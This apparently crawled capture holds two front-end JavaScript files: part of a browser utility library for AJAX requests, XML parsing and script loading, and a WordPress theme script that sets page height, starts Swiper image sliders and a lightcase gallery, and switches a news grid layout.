    request.onreadystatechange = function() {
        if (request.readyState == 4) {
            try {
                status = request.status;
            } catch (e) {
                // Usually indicates request timed out in FF.
            }
            if ((status == 200) || (status == 0)) {
                callback(request.responseText, request.status);
                request.onreadystatechange = function() {};
            }
        }
    }
    request.open('GET', url, true);
    try {
        request.send(null);
    } catch (e) {
        changeStatus(e);
    }
};

/**
 * Parses the given XML string and returns the parsed document in a
 * DOM data structure. This function will return an empty DOM node if
 * XML parsing is not supported in this browser.
 * @param {string} str XML string.
 * @return {Element|Document} DOM.
 */
function xmlParse(str) {
    if (typeof ActiveXObject != 'undefined' && typeof GetObject != 'undefined') {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    }

    if (typeof DOMParser != 'undefined') {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }

    return createElement('div', null);
}

/**
 * Appends a JavaScript file to the page.
 * @param {string} url
 */
function downloadScript(url) {
    var script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0
body_size: 684
content:
function setBodyHeight() {
    $("#body").css("min-height", $(window).height() - $("#wpadminbar").outerHeight(!0) - $("#header").outerHeight(!0) - $("#footer").outerHeight(!0) - $("#body").outerHeight(!0) + $("#body").height() - $("#wrapper").outerHeight(!0) + $("#wrapper").height())
}

$(document).ready(function() {

    $('.taby #left').css('background-color', 'orange');
    $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    $('.tab-content #home').toggleClass("active", true);
    $('.tab-content #profile').toggleClass("active", false);


    // $(function() {
    //     $(".shortcut-content img").matchHeight(), $(".shortcut-content").matchHeight()
    // });


    if ( $('body').hasClass('home') ) {
        initialize();
    }

    $('a[data-rel^=lightcase]').lightcase( {
            shrinkFactor: 0.75,
        }
    );


    new Swiper("#main-slider", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        // nextButton: ".swiper-button-next",
        // prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        keyboardControl: !0,
        autoplay: 5000,
        breakpoints: {
            768: {
                effect: "slide",
                spaceBetween: 0
            }
        }
    }), new Swiper("#front-slider .swiper-container", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        autoplayDisableOnInteraction: !1,
        keyboardControl: !0
    });
    matchMedia("(max-width: 767px)").matches, matchMedia("(min-width: 768px)").matches
}), $(window).load(function() {}), $(window).resize(function() {});

function grid() {
    $('#uklad1').css('opacity', '0.5');
    $('#uklad2').css('opacity', '1');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', true);
        }

    );
}

function ungrid() {
    $('#uklad1').css('opacity', '1');
    $('#uklad2').css('opacity', '0.5');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', false);
        }

    );
}